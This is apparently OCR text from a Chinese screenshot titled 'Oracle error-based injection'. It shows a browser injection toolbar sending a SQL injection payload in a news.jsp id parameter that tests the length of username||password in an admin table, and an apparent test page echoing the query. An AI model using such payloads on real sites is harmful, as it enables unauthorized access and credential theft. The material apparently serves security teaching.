 Oracle报错注入 by 卿
www.jsporcle.com/news.jsp?id=1 and 37=(select length(username||password) f
搜索
INT
SQL XSS Encryption Encoding Other
Load URL
http://www.jsporcle.com/news.jsp?id=1 and 37=(select length(username%7c%7cpassword) from admin) --
Split URL
Execute
Enable Post data Enable Referrer
Oracle报错注入 by 卿
圈子
oracle inj test:
select * from art where id=1 and 37=(select length(username||password) from admin) --
查询到的数据:
1 oracle 注入 这是一个oracle注入
Secquan圈子社区